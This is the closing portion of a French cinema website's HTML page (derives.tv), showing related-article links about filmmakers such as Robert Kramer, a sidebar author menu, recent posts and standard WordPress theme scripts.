                <div class="td-module-thumb"><a href="https://derives.tv/discussion-avec-robert-kramer-barre-philipps-et-claude-gudin/"  rel="bookmark" class="td-image-wrap " title="Discussion avec Robert Kramer, Barre Phillips et Claude Gudin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Discussion avec Robert Kramer, Barre Phillips et Claude Gudin" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/09/walk-the-walk-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/discussion-avec-robert-kramer-barre-philipps-et-claude-gudin/"  rel="bookmark" title="Discussion avec Robert Kramer, Barre Phillips et Claude Gudin">Discussion avec Robert Kramer, Barre Phillips et Claude Gudin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-barre-phillips/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Barre Phillips" ><img class="entry-thumb" src="[data-uri]" alt="" title="Entretien avec Barre Phillips" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2018/09/thumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-barre-phillips/"  rel="bookmark" title="Entretien avec Barre Phillips">Entretien avec Barre Phillips</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/le-cinema-quon-fait/"  rel="bookmark" class="td-image-wrap " title="Le cinéma qu&rsquo;on fait" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le cinéma qu&rsquo;on fait" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2024/08/nemeguerisjamais2024-08-26-22h19m57s644-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/le-cinema-quon-fait/"  rel="bookmark" title="Le cinéma qu&rsquo;on fait">Le cinéma qu&rsquo;on fait</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/de-pres-de-loin/"  rel="bookmark" class="td-image-wrap " title="De près, de loin" ><img class="entry-thumb" src="[data-uri]" alt="" title="De près, de loin" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2024/08/nemeguerisjamais2024-08-26-22h21m45s367-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/de-pres-de-loin/"  rel="bookmark" title="De près, de loin">De près, de loin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/lust-for-life/"  rel="bookmark" class="td-image-wrap " title="Lust for life" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lust for life" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2023/11/kramer-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/lust-for-life/"  rel="bookmark" title="Lust for life">Lust for life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/my-friend-phil/">My Friend Phil</a>
									</li>
											<li>
					<a href="https://derives.tv/palm-sunday/">Palm Sunday</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6981e1c79b855
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.824 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-03 12:53:43 -->

<!-- super cache -->